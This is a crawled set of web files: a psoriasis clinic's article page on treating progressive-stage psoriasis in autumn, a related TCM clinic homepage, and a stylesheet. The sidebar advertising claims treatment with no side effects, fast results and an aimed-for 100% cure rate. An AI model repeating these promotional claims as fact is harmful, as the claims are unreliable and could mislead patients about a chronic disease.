

--- FILE ---
content_type: text/html
request_url: http://www.fsb008.com/jxq/503.html
body_size: 5740
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script src="/js/uaredirect.js" type="text/javascript"></script> 
<script type="text/javascript">uaredirect("http://wap.fsb008.com/jxq/503.html");</script>
<meta name="mobile-agent" content="format=html5;url=http://wap.fsb008.com/jxq/503.html">
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://wap.fsb008.com/jxq/503.html" >
<title>秋季银屑病进行期治疗应注意什么？-郑州市银屑病研究所</title>
<meta name="keywords" content="银屑病进行期治疗,银屑病进行期,银屑病进行期治疗方法" />
<meta name="description" content="关于银屑病进行期应该怎样治疗很多患者朋友都不是很了解，银屑病病程漫长，对各个不同时期都应该有所了解，做好调理的同时要选择对症的治疗方法。" />
<script type="text/javascript" src="/js/public.js"></script>
<link href="/css/header_foot.css" rel="stylesheet" type="text/css" />
<link href="/css/article_nr.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery-1.7.1.min.js"></script> 
<script type="text/javascript" src="/js/ScrollPics.js"></script>
</head>
<body>
<div class="top t_align"><img src="/images/logo.jpg" width="980" height="96" border="0" usemap="#Map" />
  <map name="Map" id="Map">
    <area shape="rect" coords="827,5,900,21" href="/" />
    <area shape="rect" coords="906,5,961,22" href="javascript:window.external.AddFavorite(window.location.href,%20document.title)" />
    <area shape="rect" coords="16,7,321,86" href="/" target="_blank" />
  </map>
</div>
<div id="ban1">
  <p><script src="/js/banner.js" type="text/javascript"></script></p>
</div>
<div class="dh">
  <ul class="w1000 t_align">
    <li><a href="/" target="_blank">网站首页</a></li>
    <li><a href="/yyjj/" target="_blank">医院介绍</a></li>
    <li><a href="/yyxw/" target="_blank">医院动态</a></li>
    <li><a href="/mtbd/" target="_blank">媒体报道</a></li>
    <li><a href="/zjtd/" target="_blank">医护团队</a></li>
    <li><a href="/yhwd/" target="_blank">医患问答</a></li>
    <li><a href="/swt.htm?p=yh" target="_blank">临床技术</a></li>
    <li><a href="/xjsb/" target="_blank">治疗设备</a></li>
    <li><a href="/kfbl/" target="_blank">病例解析</a></li>
    <li><a href="/swt.htm?p=yh" target="_blank">网上预约</a></li>
    <li class="nomenu_r"><a href="/lylx/" target="_blank">来院路线</a></li>
  </ul>
</div>
<div class="w1000 t_align">
  <div class="submenu_l"></div>
  <div class="submenu_con">
    <div class="munu_box">
      <dl>
        <dt><a href="/yxbcs/" target="_blank">银屑病常识</a></dt>
        <dd><a href="/yxbcs/602.html" target="_blank">银屑病是如何产生的</a></dd>
        <dd><a href="/yxbcs/4.html" target="_blank">银屑病的常识你了解多少</a></dd>
      </dl>
    </div>
    <div class="munu_box">
      <dl>
        <dt><a href="/yxbzz/" target="_blank">银屑病症状</a></dt>
        <dd><a href="/yxbzz/412.html" target="_blank">银屑病初期啥样</a></dd>
        <dd><a href="/yxbzz/238.html" target="_blank">银屑病都是有哪些症状</a></dd>
      </dl>
    </div>
    <div class="munu_box">
      <dl>
        <dt><a href="/yxbwh/" target="_blank">银屑病危害</a></dt>
        <dd><a href="/yxbwh/657.html" target="_blank">银屑病有哪些危害</a></dd>
        <dd><a href="/yxbwh/634.html" target="_blank">银屑病为什么会导致脱发</a></dd>
      </dl>
    </div>
    <div class="munu_box">
      <dl>
        <dt><a href="/yxbzd/" target="_blank">银屑病诊断</a></dt>
        <dd><a href="/yxbzd/184.html" target="_blank">如何诊断银屑病</a></dd>
        <dd><a href="/yxbzd/348.html" target="_blank">诊断银屑病有哪些方法</a></dd>
      </dl>
    </div>
    <div class="munu_box">
      <dl>
        <dt><a href="/yxbzl/" target="_blank">银屑病治疗</a></dt>
        <dd><a href="/yxbzl/656.html" target="_blank">银屑病能根治吗</a></dd>
        <dd><a href="/yxbzl/724.html" target="_blank">银屑病的治疗要点是什么</a></dd>
      </dl>
    </div>
  </div>
  <div class="submenu_r"></div>
</div>

<div class=" bs_bg">
  <div class="y_nr w980 mg10 pad_bottom10">
    <div class="float_l" style="width:690px;">
      <div class="y_nr_left">
        <div class="y_wz">您当前的位置：<a href='http://www.fsb008.com/'>主页</a> > <a href='/lcfq/'>临床分期</a> > <a href='/jxq/'>进行期</a> > </div>
        <div class="y_main">
          <h1>秋季银屑病进行期治疗应注意什么？</h1>
          <div class="y_zz">时间：2013-11-25    来源：<a href="/" title="郑州市银屑病研究所" style="color:#999999;">郑州市银屑病研究所</a> <a class="xx_hs" href="/swt.htm" target="_blank">点击咨询专家>></a>
            <div class="y_qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=1607779341&site=qq&menu=yes" target="_blank"><img src="/images/qq_18.png" width="66" height="17" /></a></div>
          </div>
          <div class="y_wznr"> <div>
	<p>
		<span id="cke_bm_100S" style="display: none">&nbsp;</span><span style="font-size: 14px">　　银屑病根据病情的不同发展情况可分为，银屑病进行期，银屑病静止期和消退期，银屑病进行期的症状较轻，如果在这一阶段及时对疾病进行治疗可以起到很好的效果。那么进展期的银屑病应该如何治疗治疗注意事项有哪些？</span></p>
	<span style="font-size: 14px">&nbsp;</span></div>
<div style="text-align: center">
	<span style="font-size: 14px"><img alt="银屑病进行期应该怎样治疗" src="/uploads/allimg/130608/7-13060Q62H1121.jpg" style="width: 360px; height: 272px" /><br />
	<img alt="" src="/uploads/allimg/130609/11-13060Z95533a2.gif" style="width: 26px; height: 15px; font-size: 14px" /><a href="/yxbby/34.html" target="_blank"><span style="color: #ff0000"><strong>推荐阅读《精神创伤可诱发银屑病》</strong></span></a></span></div>
<div>
	<p>
		<span style="font-size: 14px">　　银屑病进行期症状表现：主要表现为皮损继续扩大，在周围会出现炎性红晕，同时也会有新的皮损出现，鳞屑会覆盖于皮损的中心部位，如果正常皮肤发生损伤也会出现皮损症状。</span></p>
	<p>
		&nbsp;</p>
	<p>
		<span style="font-size: 14px">　　银屑病进展期的时候银屑病白色鳞片会不断增多，原有白色鳞片逐渐向正常皮肤移行、扩大，境界模糊不清。造成银屑病白色鳞片扩散的原因有很多，可常见由于外用药物的强烈刺激而使白色鳞片扩大；不少银屑病患者还可因遭受机械性刺激如压力、摩擦使原先正常的皮肤发生白色鳞片或促使原来白色鳞片扩大而出现同形反应的现象。银屑病进展期除了以上变化之外，银屑病发展期患者还要注意其他因素像是皮肤刺激、烧伤、晒伤、冻伤等对患者所造成的影响，这都可能导致银屑病病情的加重，给治疗带来困难。</span></p>
	<p>
		<span style="font-size: 14px">　　银屑病进行期秋季治疗注意事项：</span></p>
	<p>
		<span style="font-size: 14px">　　进展期银屑病患者要尽量避免外界的刺激，如刮伤、割伤、撞伤和感染等不良的外界刺激，因为这些因素都可能会加剧银屑病病情银屑病会在皮肤的伤口处开始扩散，这就是我们常说的同形反应的发生。</span></p>
	<p>
		　　进展期银屑病患者要注意日常防护，尤其是秋季天气转凉，银屑病患者一定要注意防止感冒，做好日常护理工作。<span style="font-size: 14px"><a href="/swt.htm" target="_blank"><span style="color: #ff0000"><strong>》》》点击在线咨询《《《</strong></span></a></span></p>
</div>
 </div>
        </div>
      </div>
      <div class="y_zixun"><img src="/images/dggc_wz_47.png" width="688" height="55" border="0" usemap="#Map2" />
        <map name="Map2" id="Map2">
          <area shape="rect" coords="12,7,125,46" href="/swt.htm" target="_blank" />
          <area shape="rect" coords="145,7,258,48" href="/swt.htm" target="_blank" />
          <area shape="rect" coords="282,5,379,48" href="http://wpa.qq.com/msgrd?v=3&uin=1607779341&site=qq&menu=yes" target="_blank" />
          <area shape="rect" coords="403,4,505,47" href="/lylx/"target="_blank" />
        </map>
      </div>
      <div class="y_zixun_b"><img src="/images/dggc_wz_50.png" width="86" height="92" />
        <div class="y_zixun_bnr">
          <p>如果您在生活中遇到健康方面的烦恼问题或者您的朋友和家人需要帮助的时候，你可以通过以下方式和郑州市银屑病研究所取得联系。本院尊重保护患者个人隐私。</p>
          <strong class="xx_hs"> 医院地址：郑州市金水区南阳路227号 （南阳路与群办路交叉口工商银行旁）</strong> </div>
      </div>
      <div class="mg10 y_yeshu">
        <div class="float_l">
          <p>上一篇：<a href='/jxq/502.html'>银屑病的进行期一般有多长时间</a> </p>
          <p>下一篇：<a href='/jxq/504.html'>银屑病进行期是什么样子的</a> </p>
        </div>
      </div>
      <div class="y_xiangg mg10">
        <div class="y_xiangg_lm">
          <p>相关文章</p>
        </div>
        <div class="y_xiangg_nr">
          <ul>
            <li>· <a href="/jxq/535.html" title="秋季进行期银屑病预防措施有哪些？">秋季进行期银屑病预防措施有哪些？</a></li>
<li>· <a href="/jxq/503.html" title="秋季银屑病进行期治疗应注意什么？">秋季银屑病进行期治疗应注意什么？</a></li>
<li>· <a href="/jxq/501.html" title="秋冬季节银屑病进行期有哪些症状表现？">秋冬季节银屑病进行期有哪些症状表现？</a></li>
<li>· <a href="/jxq/502.html" title="银屑病的进行期一般有多长时间">银屑病的进行期一般有多长时间</a></li>
<li>· <a href="/jxq/536.html" title="银屑病进行期及其症状表现">银屑病进行期及其症状表现</a></li>
<li>· <a href="/jxq/500.html" title="银屑病进行期具体都有哪些症状">银屑病进行期具体都有哪些症状</a></li>
<li>· <a href="/jxq/504.html" title="银屑病进行期是什么样子的">银屑病进行期是什么样子的</a></li>
<li>· <a href="/jxq/505.html" title="银屑病进行期症状特点">银屑病进行期症状特点</a></li>

          </ul>
        </div>
      </div>
    </div>
    <div class="y_nr_right float_r">
      <div class="y_yyjj">
        <div class="y_yyjj_lm"><img src="/images/dggc_wz_03.png" width="280" height="39" /></div>
        <div class="y_yyjj_nr">
          <dl>
            <dt><img src="/images/dggc_wz_11.png" width="108" height="111" alt="郑州市银屑病研究所"/></dt>
            <dd>郑州市银屑病研究所是在我国中原地区成立的一家以银屑病疾病为主要对象的诊疗机构。经过多年来...<a class="xx_hs" href="/yyjj/">详细>></a></dd>
          </dl>
          <p class="t_align"><img src="/images/dggc_wz_19.png" width="268" height="122" border="0" usemap="#Map3" />
            <map name="Map3" id="Map3">
              <area shape="rect" coords="3,74,77,114" href="/swt.htm" target="_blank" />
              <area shape="rect" coords="94,74,175,114" href="http://wpa.qq.com/msgrd?v=3&uin=1607779341&site=qq&menu=yes" target="_blank" />
              <area shape="rect" coords="187,74,268,116" href="/swt.htm" target="_blank" />
            </map>
          </p>
        </div>
      </div>
      <div class=" mg10">
        <div class="y_zjtj_lm">
          <p>医护团队</p>
          <span class="float_r"><a href="/zjtd/" target="_blank"><img src="/images/dggc_168.png" width="37" height="13" /></a></span> </div>
        <div class="y_zjtj_nr">
          <p class="float_l"><img src="/images/yang1.jpg" width="93" height="100" alt="杨淑莲"/></p>
          <div class=" float_r">
            <dl>
              <dt><a href="/zjtd/144.html">杨淑莲</a></dt>
              <dd>郑州市银屑病研究所银屑病医生，尤其擅...<a class="xx_hs" href="/zjtd/144.html">详细>></a></dd>
            </dl>
            <div class="y_zjtj_an"> <a href="/swt.htm" target="_blank"><img src="/images/dggc_wz_28.png" width="60" height="19" /></a> <a href="/swt.htm" target="_blank"><img src="/images/dggc_wz_30.png" width="60" height="19" /></a> </div>
          </div>
          <div class="y_zhuanjia">
            <div class="float_l y_zhuanjia_an" id="picright"><img src="/images/zj_left.png" alt="left" id="picright" /></div>
            <div class="y_zhuanjia_pic float_l" id="picgun4">
              <ul>
                <li><a href="/zjtd/144.html"  title="杨淑莲" target="_blank"><img alt="杨淑莲" src="/images/yang2.jpg" width="65" height="70"></a></li>
                <li> <a href="/zjtd/144.html"  title="杨淑莲" target="_blank">杨淑莲</a></li>
              </ul>
              <ul>
                <li><a href="/zjtd/146.html"  title="刘长江" target="_blank"><img alt="刘长江" src="/images/liu.jpg" width="65" height="70"></a></li>
                <li> <a href="/zjtd/146.html"  title="刘长江" target="_blank">刘长江</a></li>
              </ul>
              <ul>
                <li><a href="/zjtd/716.html"  title="周文敬" target="_blank"><img alt="周文敬" src="/images/zhou.jpg" width="65" height="70"></a></li>
                <li> <a href="/zjtd/716.html"  title="周文敬" target="_blank">周文敬</a></li>
              </ul>
            </div>
            <div class="y_zhuanjia_an float_r" id="picleft"><img src="/images/zj_right.png" alt="right" id="picleft" /></div>
          </div>
          <script type='text/javascript'>				
			  if (document.getElementById("picgun4"))	{						
			  var scrollPic_01 = new ScrollPic();						
			  scrollPic_01.scrollContId   = "picgun4"; 						
			  scrollPic_01.arrLeftId      = "picright";						
			  scrollPic_01.arrRightId     = "picleft"; 						
			  scrollPic_01.frameWidth     = 204;						
			  scrollPic_01.pageWidth      = 68; 						
			  scrollPic_01.speed          = 30; 						
			  scrollPic_01.space          = 30; 						
			  scrollPic_01.autoPlay       = true; 						
			  scrollPic_01.autoPlayTime   = 3; 						
			  scrollPic_01.initialize();						
			  function autogun(){									
			  scrollPic_01.rightMouseDown();scrollPic_01.leftEnd();						
			  }						setInterval(autogun,3000);							
			  if (window.ActiveXObject){							
			  $("#picgun4").children("div").children("div").css("float",'left');						 
			  }					
			  }			
              </script> 
        </div>
      </div>
      <div class="y_qwjs_nr mg10" style="overflow:hidden;">
        <div class="area1-l">
          <div class="y_zjtj_lm">
            <p>临床技术</p>
            <span class="float_r"><a href="/swt.htm?p=yh" target="_blank"><img src="/images/dggc_168.png" width="37" height="13" /></a></span> </div>
          <ol>
            <li class="num1"> <a href="/swt.htm?p=yh">
              <h3 class="num1">一、立足全面检查，精确找准病因</h3>
              </a></li>
            <li> <a href="/swt.htm?p=yh">
              <h3 class="num1">二、多学科综合、立体治疗</h3>
              </a></li>
            <li> <a href="/swt.htm?p=yh">
              <h3 class="num1">三、无副作用，疗程短，见效快</h3>
              </a></li>
            <li> <a href="/swt.htm?p=yh">
              <h3 class="num1">四、百项辅助疗法 力求治愈率100%</h3>
              </a></li>
          </ol>
        </div>
      </div>
      <div class=" mg10">
        <div class="y_zjtj_lm">
          <p>病例解析</p>
          <span class="float_r"><a href="/kfbl/" target="_blank"><img src="/images/dggc_168.png" width="37" height="13" /></a></span> </div>
        <div class="y_kfal"> <p><a href="/kfbl/1183.html" title="青春匆匆，岂能让银屑病缠腰"><img src="/uploads/allimg/170808/23-1FPQ6324H12.jpg" width="190" height="140" alt="青春匆匆，岂能让银屑病缠腰" /></a></p>

          <ul>
            <li class='style4'> <a href="/kfbl/1183.html" title="青春匆匆，岂能让银屑病缠腰">青春匆匆，岂能让银屑病缠腰</a></li>
<li class='style3'> <a href="/kfbl/1184.html" title="【康复感恩】不管路有多远，都要感谢你们">【康复感恩】不管路有多远，都要</a></li>
<li class='style4'> <a href="/kfbl/1185.html" title="规范治疗，迎接生命的曙光">规范治疗，迎接生命的曙光</a></li>
<li class='style3'> <a href="/kfbl/1186.html" title="自信小伙孤身求医，辩证施治终康复">自信小伙孤身求医，辩证施治终康</a></li>
<li class='style4'> <a href="/kfbl/1187.html" title="告别银屑病，天空从此与众不同">告别银屑病，天空从此与众不同</a></li>
<li class='style3'> <a href="/kfbl/1206.html" title="周文敬：激素治疗要不得，规范治疗最重要">周文敬：激素治疗要不得，规范治</a></li>

          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<div class="bottom">
  <dl>
    <dt><a href="/" target="_blank">网站首页</a><a href="/yyjj/" target="_blank">医院简介</a><a href="/zjtd/" target="_blank">医护团队</a><a href="/xjsb/" target="_blank">治疗设备</a><a href="/swt.htm" target="_blank">网上预约</a> <a href="/lylx/" target="_blank">来院路线</a><a href="/sitemap.xml" target="_blank">网站地图</a></dt>
    <dd>版权所有 郑州市银屑病研究所 官方网站<br>
      医院地址：郑州市金水区南阳路227号（南阳路与群办路交叉口工商银行旁）<br>
      咨询热线：037155009888  QQ：1607779341<a href="http://wpa.qq.com/msgrd?v=3&uin=1607779341&site=qq&menu=yes" target="_blank"><img src="http://pub.idqqimg.com/wpa/images/counseling_style_52.png" border="0"/></a><br>
      注：本院网站信息仅供参考 不能作为诊断及医疗的依据，就医请遵照医生诊断！ </dd>
  </dl>
</div>
<script type="text/javascript" src="/js/swt.js"></script> 

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://zzyhjc.wlik365.com/
body_size: 3352
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script type="text/javascript" src="/js/wap.js"></script>
<title>郑州康耀中医门诊有限公司-河南省郑州市专门治疗银屑病</title>
<meta name="keywords" content="郑州康耀中医门诊有限公司,郑州市银屑病研究所" />
<meta name="description" content="郑州康耀中医门诊有限公司是经国家卫生部门批准，在我国中原地区正式成立的一家以皮肤病疾病为唯一对象的专业科研与诊疗机构。多年来，在各级相关领导的大力关怀与支持下，其在区域皮肤病的预防、检查、医疗、科研、教育等方面均取得了综合性的快速发展。" />
<script type="text/javascript" src="/quiet/"></script>
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<script src="/js/tab1.js" language="javascript"></script>
</head>

<body>
<div class="top">
  <div class="top1">
    <div class="w1000 center"><span><a href="#">设为首页</a>&#160;&#160;|&#160;&#160;<a href="#">加入收藏</a>&#160;&#160;|&#160;&#160;<a  href="/lxfs/">联系我们</a></span>&#160;&#160;&#160;&#160;欢迎光临<font color="#0290c6"> 郑州康耀中医门诊有限公司</font>官方网站！</div>
  </div>
  <div class="logo_more">
    <div class="w1000 center">
      <div class="logo"><strong> 郑州康耀中医门诊有限公司</strong></div>
      <div class="phone">4001766120</div>
    </div>
  </div>
  <div class="nav">
    <div class="w1000 center">
      <ul>
        <li><a href="/">首页</a></li>
        <li class="nav_line">|</li>
        <li><a href="/mzbjj/">门诊部简介</a></li>
        <li class="nav_line">|</li>
        <li><a href="/yhtd/">医护团队</a></li>
        <li class="nav_line">|</li>
        <li><a href="/dxbl/">典型病例</a></li>
        <li class="nav_line">|</li>
        <li><a href="/swt.php?youhua">在线咨询</a></li>
        <li class="nav_line">|</li>
        <li><a href="/jkzs/">健康知识</a></li>
        <li class="nav_line">|</li>
        <li><a href="/mzbhj/">门诊部环境</a></li>
        <li class="nav_line">|</li>
        <li><a href="/lxfs/">联系方式</a></li>
      </ul>
    </div>
  </div>
</div>

<div class="banner2"></div>
<div class="c"></div>
<div class="w1000 center">
  <div class="main1">
    <div class="jibing_class">
      <div class="block">
        <div class="jibing_class_big"><span>中医</span></div>
        <div class="jibing_class_small">
          <dt><a href="/zy/zynk/">中医内科</a></dt>
          <dt><a href="/zy/zjk/">针灸科</a></dt>
          <dt><a href="/zy/tnk/">推拿科</a></dt>
        </div>
      </div>
      <div class="block" style="float:right;">
        <div class="jibing_class_big"><span>皮肤病</span></div>
        <div class="jibing_class_small">
          <dt><a href="/pfb/pfbzy/">皮肤病专业</a></dt>
          <dt><a href="/pfb/nk/">内科</a></dt>
          <dt><a href="/pfb/yxjyk/">医学检验科</a></dt>
        </div>
      </div>
    </div>
  </div>
  <div class="main1">
    <div class="index_left">
      <div class="banner1"> <img src="/images/banner01.jpg">
      </div>
      <div class="yy_title" style="width:300px;"> 郑州康耀中医门诊有限公司</div>
    </div>
    <div class="main_center">
		<div class="main_center_title">中医养生——糖尿病人吸烟三大危害</div>
      <div class="main_center_txt">　 烟碱能刺激肾上腺素的分泌，使血糖升高。吸烟还会直接影响胰岛素的吸收，据临床观察，吸烟的糖尿病患者，对胰岛素的需...<a href="/jkzs/2.html">[详细]</a></div>
<div class="main_center_title">中医养生——烟害是健康面临的最大问题</div>
      <div class="main_center_txt">　 烟草危害已成为当今世界最严重的公共问题之一，也是人类健康所面临的最大问题。然而，烟草，不同于其他自然灾难，是可...<a href="/jkzs/1.html">[详细]</a></div>

      <div class="news_hot1">
        <ul>
          <li><span>[2013-11-15]</span><a href="/jkzs/10.html" >万物并秀迎五月 立夏养生从“心”开始？</a></li>
<li><span>[2013-11-15]</span><a href="/jkzs/9.html" >中医健康：宝宝晒太阳，您晒对了吗？</a></li>
<li><span>[2013-11-15]</span><a href="/jkzs/8.html" >中医养生——如何洗手才健康</a></li>
<li><span>[2013-11-15]</span><a href="/jkzs/7.html" >你煎对中药了吗？</a></li>
<li><span>[2013-11-15]</span><a href="/jkzs/6.html" >春天防躁需养肝　调神牢记＂三部曲＂</a></li>
<li><span>[2013-11-15]</span><a href="/jkzs/5.html" >春天肝火旺，掌握几个技巧扑＂灭火＂</a></li>
<li><span>[2013-11-15]</span><a href="/jkzs/4.html" >糖尿病患者该如何运动</a></li>
<li><span>[2013-11-15]</span><a href="/jkzs/3.html" >耳鸣未必是肾虚，找出病因是关键</a></li>

        </ul>
      </div>
    </div>
    <div class="index_right">
      <div class="right_title"><span>疾病知识</span></div>
      <div class="right_list">
        <ul>
          <li>
            <p><a href="/jbzs/13.html">中医养生——善待您的肾脏</a></p>
            <dt>&nbsp;&nbsp;&nbsp;&nbsp;在临床上我们经常发现许多人不知道自己肾脏出了毛病，等到觉得不舒服时，常常已是终末期肾脏病，..<a href="nk03.html">[详细]</a></dt>
          </li>
<li>
            <p><a href="/jbzs/12.html">突然听不见了怎么办？</a></p>
            <dt>&nbsp;&nbsp;&nbsp;&nbsp;作为耳鼻喉科医生，我们常常可以见到这样的患者：“医生，我耳朵突然听不见了”，“医生，我耳朵..<a href="nk03.html">[详细]</a></dt>
          </li>
<li>
            <p><a href="/jbzs/11.html">孩子咳嗽发热，该拍胸片吗</a></p>
            <dt>&nbsp;&nbsp;&nbsp;&nbsp;今天来了一个3岁的小患者，奶奶带着来就诊，我仔细询问着病情，孩子咳嗽已经一周了，奶奶说服了..<a href="nk03.html">[详细]</a></dt>
          </li>

        </ul>
      </div>
    </div>
  </div>
  <div class="main1">
    <div class="zhuanjia_title"><img src="/images/zhuanjia_title.jpg"></div>
    <div class="zhuanjia">
      <div class="zhuanjia_info"> <span><img src="/images/d01.jpg"></span>
        <p>刘长江 医师</p>
        <dt>　刘长江主任作为中国皮肤病专家的代表，获邀参加了10月24日在南京举办的“2013第七届世界自然医学学术大会暨国际皮肤病临床技术新进展高峰论坛”。刘长江主任接受主办方世界自然医学联合总会颁发的“2013皮肤健康卫士”荣誉，并在大会上发表了</dt>
        <dt style="height:25px; overflow:hidden;"><em><a href="/swt.php"><font color="#FFFFFF">在线预约</font></a></em>&nbsp;&nbsp;&nbsp;&nbsp;<em><a href="/swt.php"><font color="#FFFFFF">在线咨询</font></a></em></dt>
      </div>
      <div class="zhuanjia_other"><img src="/images/d02.jpg"></div>
    </div>
    <div class="zhuanjia_right">
      <div class="zz_pic"><img src="/images/yuyue2.jpg" width="300px"></div>
      <div class="zz_pic"><img src="/images/yiyuan.jpg" width="300px"></div>
      <div class="zz_pic"><img src="/images/ad001.jpg" ></div>
      <div class="zz_pic"><img src="/images/ad002.jpg" ></div>
    </div>
  </div>
  <div class="main1">
    <div class="zhinan_title"><img src="/images/zhinan_title.jpg"></div>
    <div class="zhinan">
      <div class="dizhi">
        <div class="contact_txt">
          <dt id="a_name"> 郑州康耀中医门诊有限公司</dt>
          <dt id="a_phone">电话：4001766120</dt>
          <dt id="a_address">地址：郑州市金水区南阳路227号 </dt>
          <dt id="a_txt"><font color="#0290c6">专家24*3小时竭诚为您服务</font></dt>
        </div>
      </div>
      <div class="zhinan_center">
        <div class="tab2">
          <ul id="myTab2">
            <li  onMouseOver="nTabs(this, 0)" class="active">门诊部环境</li>
            <li  onMouseOver="nTabs(this, 1)">先进设备</li>
            <li  onMouseOver="nTabs(this, 2)">来院路线</li>
          </ul>
        </div>
        <div class="TabContent2">
          <div id="myTab2_Content0"> <img src="/images/huanjing01.jpg"> </div>
          <div id="myTab2_Content1"><img src="/images/huanjing.jpg"></div>
          <div id="myTab2_Content2"><img src="/images/huanjing03.jpg"></div>
        </div>
      </div>
      <div class="zhinan_right">
        <div class="main1_left_title" style="width:280px;"><span><a href="/mzbgg/"><font color="#FFFFFF">>>更多</font></a></span>门诊部公告<i>Notice</i></div>
        <div class="main1_left_list" style="width:280px;">
          <ul>
            <li><a href="/mzbgg/">门诊部大型公益援助活动正在进行中</a></li>
            <li><a href="/mzbgg/">申报第五批“临床管理优化项目”</a></li>
            <li><a href="/mzbgg/">关于开展省医集团后勤青年员工座</a></li>
            <li><a href="/mzbgg/">关于举办省医职工技能竞赛系列活动</a></li>
            <li><a href="/mzbgg/">门诊部医生进社区为居民义诊送健康</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom">
  <div class="bottom_info">Copyright @ 2018-2020网站版权所有：
    郑州康耀中医门诊有限公司 </div>
  <div class="bottom_info">联系电话：4001766120&nbsp;&nbsp;联系地址：郑州市金水区南阳路227号 </div>
</div>
<script src="/js/swt.js" language="javascript"></script> 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fsb008.com/css/header_foot.css
body_size: 2158
content:
@charset "utf-8";
body, ul, li, ol, dl, dt, dd, p, img { margin: 0px; padding: 0px; vertical-align: top; }
img { border: none; padding: 0px; margin: 0px; }
body { background: url(../images/dggc_68.png); background-repeat: repeat; }
ul, li { list-style: none; }
a { text-decoration: none; }
a:hover { text-decoration: underline; color: #f60; }
.w1000 { width: 1000px; margin: 0 auto; }
.w980 { width: 980px; margin: 0 auto; }
.t_align { text-align: center; }
.mg10 { margin-top: 6px; }
.mar_bottom10 { margin-bottom: 6px; }
.pad_bottom10 { padding-bottom: 6px; }
.float_l { float: left; display: inline; }
.float_r { float: right; display: inline; }
.xx_hs { color: #ff0000; }
.heise { color: #000; }
.bs_bg { width: 1000px; background: #FFF; margin: 0 auto; overflow: hidden; }
.top { height: 96px; width: 1000px;margin:0 auto; background: url(../images/dggc_02.png); background-repeat: repeat-x; background-position: center top; }
.banner { background: url(../images/banner_sp.jpg) center top no-repeat #218bd3; width: 100%; height: 400px; }
.over { overflow: hidden; width: 938px; height: 100px; background: url(../images/dggc_53.png); background-position: bottom center; border: #ccc 1px solid; padding: 5px 20px; }
.over dl { margin-right: 5px; _margin-right: 0px; width: 151px; background: url(../images/menu2.gif); background-repeat: no-repeat; background-position: center bottom; float: left; display: inline; }
.over dd { width: 130px; height: 58px; padding-top: 5px; margin-left: 15px; }
.over dl dd p { width: 40px; line-height: 26px; height: 26px; float: left; display: inline; text-align: center; }
.over dl dd p a { font-size: 12px; color: #045681; }
.over dl dd p a:hover { color: #f60; }
.sousuo { height: 29px; background: url(../images/dggc_80.png); background-repeat: repeat-x; margin-top: 10px; border: #ccc 1px solid; padding: 1px 0px 0px; }
.remen { width: 550px; line-height: 29px; font-size: 12px; padding: 0 20px; }
.remen a { width: 100px; color: #000; margin: 0 8px; }
.remen a:hover { color: #f60; }
.sousuo_r { float: right; height: 26px; margin-top: 3px; overflow: hidden; padding: 0; width: 310px; }
.inpunt1 { background: url("../images/sousuok.png") no-repeat scroll 0 0 transparent; border: medium none; color: #999999; display: inline; float: left; font-size: 12px; height: 23px; line-height: 23px; width: 200px; }
.inpunt2 { border: 0 none; display: inline; float: left; height: 23px; width: 46px; }
/*底部*/

.bottom { width: auto; height: 310px; background: url(../images/cd_bg4.jpg) repeat-x }
.bottom dl { width: 990px; height: 250px; background: url(../images/cd_bg3.jpg); font-size: 12px; color: #fff; margin: auto; }
.bottom dl a { color: #fff; margin: 0 20px; font-size: 14px; }
.bottom dl a:link { color: #fff; text-decoration: none; }
.bottom dl a:visited { color: #fff; text-decoration: none; }
.bottom dl a:hover { color: #fff; text-decoration: underline; }
.bottom dl a:active { color: #fff; }
.bottom dl dt { line-height: 40px; text-align: center; }
.bottom dl dd { width: 600px; height: 120px; margin: 30px 0 0 344px; line-height: 24px; }
.cd_ad11 { width: 980px; height: 134px; margin: 10px 0; }
/*导航*/
.dh { width: 1000px;margin:0 auto; background: url(../images/menu_x.png) repeat-x; height: 40px; }
.dh ul { list-style: none; }
.dh ul li { float: left; width: 90px; height: 40px; background: url(../images/menu_r.png) right center no-repeat; line-height: 40px; }
.dh ul .nomenu_r { background: none; }
.dh ul li a, .dh ul li a:visited, .dh ul li a:active { font-size: 14px; font-weight: bolder; color: #FFF; text-decoration: none; display: block; width: 84px; height: 40px; }
.dh ul li a:hover { background: url(../images/menu_h.png) center center no-repeat; color: #0057a1; }
.submenu_l { background: url(../images/submenubg_l.gif) center left no-repeat; float: left; height: 105px; width: 5px; }
.submenu_con { background: url(../images/submenubg.gif) center left repeat-x; float: left; height: 105px; width: 990px; }
.submenu_r { background: url(../images/submenubg_r.gif) center left no-repeat; float: right; height: 105px; width: 5px; }
.munu_box { background: url(../images/submenu_box.jpg) no-repeat; float: left; width: 186px; height: 91px; margin: 7px 6px 0 6px; display: inline; }
.munu_box dl { }
.munu_box dl dt { height: 30px; line-height: 33px; margin-bottom: 8px; }
.munu_box dl dd { height: 22px; line-height: 22px; }
.munu_box dl dt a, .munu_box dl dt a:visited { font-size: 14px; color: #134d95; font-weight: bolder; text-decoration: none; }
.munu_box dl dt a:hover { color: #F90; }
.munu_box dl dd a, .munu_box dl dt a:visited { font-size: 12px; color: #134d95; text-decoration: none; }
.munu_box dl dd a:hover { color: #F90; }
/*热门搜索*/
.sousuo_r .form h4 { display: none; }
.sousuo_r .hotsearch { width: 650px; overflow: hidden; height: 36px; line-height: 36px; float: left; }
.sousuo_r .hotsearch a { margin-left: 15px; font-size: 14px; color: #F00; }
.sousuo_r .hotsearch span { float: left; padding-left: 20px; font-size: 14px; }
